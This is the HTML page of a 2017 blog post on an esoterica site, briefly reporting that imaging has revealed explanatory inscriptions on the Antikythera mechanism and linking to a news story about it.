

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/instruction-manual-for-antikythera-mechanism-discovered/
body_size: 11842
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>Instruction Manual for Antikythera mechanism Discovered &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Instruction Manual for Antikythera mechanism Discovered Comments Feed" href="https://zeroequalstwo.net/instruction-manual-for-antikythera-mechanism-discovered/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2017/01/Antihythera-research-team.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2017/01/Antihythera-research-team.jpg"><meta property="og:image:width" content="1600"><meta property="og:image:height" content="1067"><meta property="og:image:alt" content="Antihythera-research-team"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="If you follow developments in archaeological study of ancient Mediterranean cultures you&#039;re likely familiar with the excitement surrounding the so-called &quot;Antikythera mechanism.&quot; Originally discovered by Greek divers over 100 years ago, it appeared to be a mere concretion - a jumble of probably unrelated artifacts formed into a solid aggregate by natural processes. One archaeologist..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="Instruction Manual for Antikythera mechanism Discovered"><meta property="og:url" content="https://zeroequalstwo.net/instruction-manual-for-antikythera-mechanism-discovered/"><meta property="og:updated_time" content="2017-01-16T09:37:55-05:00">
<meta property="article:published_time" content="2017-01-16T17:03:17+00:00"><meta property="article:modified_time" content="2017-01-16T14:37:55+00:00"><meta property="article:section" content="Archaeology"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2017/01/Antihythera-research-team.jpg"><meta property="twitter:image:alt" content="Antihythera-research-team"><meta property="twitter:title" content="Instruction Manual for Antikythera mechanism Discovered"><meta property="twitter:description" content="If you follow developments in archaeological study of ancient Mediterranean cultures you&#039;re likely familiar with the excitement surrounding the so-called &quot;Antikythera mechanism.&quot; Originally..."><meta property="twitter:url" content="https://zeroequalstwo.net/instruction-manual-for-antikythera-mechanism-discovered/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2017/01/Antihythera-research-team.jpg"><meta itemprop="name" content="Instruction Manual for Antikythera mechanism Discovered"><meta itemprop="description" content="If you follow developments in archaeological study of ancient Mediterranean cultures you&#039;re likely familiar with the excitement surrounding the so-called &quot;Antikythera mechanism.&quot; Originally discovered by Greek divers over 100 years ago, it appeared to be a mere concretion - a jumble of probably unrelated artifacts formed into a solid aggregate by natural processes. One archaeologist..."><meta itemprop="datePublished" content="2017-01-16"><meta itemprop="dateModified" content="2017-01-16T14:37:55+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/10146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/instruction-manual-for-antikythera-mechanism-discovered/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=10146' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Finstruction-manual-for-antikythera-mechanism-discovered%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Finstruction-manual-for-antikythera-mechanism-discovered%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-10146 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-10146" class="clearfix post-10146 post type-post status-publish format-standard has-post-thumbnail hentry category-archaeology">
	<header class="entry-header">
		<h1 class="entry-title">Instruction Manual for Antikythera mechanism Discovered</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/instruction-manual-for-antikythera-mechanism-discovered/" rel="bookmark"><time class="entry-date published updated" datetime="2017-01-16T12:03:17-05:00">January 16, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/instruction-manual-for-antikythera-mechanism-discovered/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="1600" height="1067" src="https://zeroequalstwo.net/wp-content/uploads/2017/01/Antihythera-research-team.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2017/01/Antihythera-research-team.jpg 1600w, https://zeroequalstwo.net/wp-content/uploads/2017/01/Antihythera-research-team-300x200.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2017/01/Antihythera-research-team-768x512.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2017/01/Antihythera-research-team-628x419.jpg 628w" sizes="(max-width: 1600px) 100vw, 1600px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>If you follow developments in archaeological study of ancient Mediterranean cultures you&#8217;re likely familiar with the excitement surrounding the so-called &#8220;Antikythera mechanism.&#8221; Originally discovered by Greek divers over 100 years ago, it appeared to be a mere concretion &#8211; a jumble of probably unrelated artifacts formed into a solid aggregate by natural processes. One archaeologist at the time, Valerios Stais, noted a piece of metal that appeared to be a gear and hypothesized that the jumble had been an astronomical clock of some sort; this was a minority opinion. Some 50 years later other researchers echoed this theory based ont the machinery visible on the surface of the lump. Now, a full century after its original discovery, modern imagining technology has allowed archaeologist to fully scan all the fragile components contained in the lump and recreate the mechanism. Most recently, advancements in imaging technology has allowed researchers to distinguish and writing on housing that fully described its workings and applications. Several work models, both physical and virtual have been created and filmed and you can view these, along with the full news story here:</p>
<p><a href="http://bigthink.com/robby-berman/an-ancient-device-too-advanced-to-be-real-gives-up-its-secrets-at-last">http://bigthink.com/robby-berman/an-ancient-device-too-advanced-to-be-real-gives-up-its-secrets-at-last</a></p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2017/01/Antihythera-research-team.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-10147" src="http://zeroequalstwo.net/wp-content/uploads/2017/01/Antihythera-research-team-300x200.jpg" alt="Antihythera-research-team" width="300" height="200" srcset="https://zeroequalstwo.net/wp-content/uploads/2017/01/Antihythera-research-team-300x200.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2017/01/Antihythera-research-team-768x512.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2017/01/Antihythera-research-team-628x419.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2017/01/Antihythera-research-team.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/archaeology/" rel="category tag">Archaeology</a></span>	<!-- .entry-meta --></footer>
<!-- #post-10146 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/stephen-romano-gallery-returns-to-the-outsider-art-fair-2017/" rel="prev"><span class="meta-nav">&larr;</span> Stephen Romano Gallery Returns to the Outsider Art Fair 2017</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/s-l-mathers-initiates-crowley-to-the-grade-of-adeptus-minor/" rel="next">S.L. Mathers initiates Crowley to the grade of Adeptus Minor <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/instruction-manual-for-antikythera-mechanism-discovered/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10146' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="58016170a5" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="94"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/detrital-zircon-apatite-fingerprinting-challenges-glacial-transport-of-stonehenges-megaliths/">Detrital zircon–apatite fingerprinting challenges glacial transport of Stonehenge’s megaliths</a>
											<span class="post-date">January 26, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/new-video-from-sympathy-for-the-beast/">New Video From Sympathy For The Beast</a>
											<span class="post-date">January 23, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/pam-grossmans-magic-maker-the-enchanted-path-to-creativity/">Pam Grossman&#8217;s Magic Maker The Enchanted Path to Creativity</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/rock-art-from-at-least-67800-years-ago-in-sulawesi/">Rock art from at least 67,800 years ago in Sulawesi</a>
											<span class="post-date">January 21, 2026</span>
									</li>
											<li>
